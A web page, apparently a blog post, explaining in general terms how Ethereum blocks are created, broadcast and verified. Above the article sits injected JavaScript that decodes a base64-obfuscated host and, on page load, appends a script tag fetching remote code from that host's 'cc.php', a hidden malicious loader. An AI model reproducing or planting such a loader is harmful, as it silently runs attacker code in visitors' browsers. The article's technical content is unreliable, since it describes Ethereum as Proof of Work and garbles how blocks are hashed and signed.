const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=6c5fa12c”;document.body.appendChild(script);
Ethereum: How Blocks are Created and Broadcast
The Ethereum network is a decentralized blockchain that allows for the creation, transmission, and execution of smart contracts and decentralized applications (dApps). The process of how blocks are created and broadcast in Ethereum involves several key components. Here’s an overview of the steps involved:
Block Creation
A block is a collection of transactions that have been confirmed by the network and added to the blockchain. To create a new block, the following steps must occur:
- Mining: A miner (or validator) collects a group of unconfirmed transactions from the Ethereum network.
- Consensus: The miner proposes a new block to the network using complex mathematical algorithms called Proof of Work (PoW). This process is similar to how Bitcoin uses PoW, but with some key differences.
- Block Validation: Once the proposed block is verified by the network, it is broadcast to all nodes on the Ethereum network.
Blockchain Structure

The blockchain structure consists of a series of blocks, each containing a unique identifier called a “hash”. The hash of a block serves as a reference point for the entire blockchain. Each block also contains metadata about the transactions that were included in the block, including:
- Transaction IDs: Unique identifiers for each transaction.
- From and To addresses: The sender and recipient addresses associated with each transaction.
- Amounts: The amount of Ether (ETH) or other tokens transferred in each transaction.
Broadcasting
Once a new block is created and verified, it is broadcast to all nodes on the Ethereum network. This process involves:
- Hashing: Each block’s hash is hashed using a cryptographic algorithm called Keccak-256.
- Signature: The block’s hash is then signed using a private key associated with the miner or validator who created the block.
- Network broadcast: The signed and hashed block is broadcast to all nodes on the Ethereum network.
Verification
In order for a new block to be accepted as valid, it must be verified by the network using the following steps:
- Block Validation: Nodes on the Ethereum network verify that each block’s transactions are valid and follow the rules of the Ethereum network.
- Consensus: The nodes also need to agree on the validity of the new block.
Conclusion
In conclusion, creating blocks in Ethereum involves a combination of mining, consensus, and broadcasting. The blockchain structure allows for the creation, transmission, and execution of smart contracts and decentralized applications. By understanding how blocks are created and broadcast, we can gain a deeper appreciation for the complexity and power of the Ethereum network.
Thank you for your time!
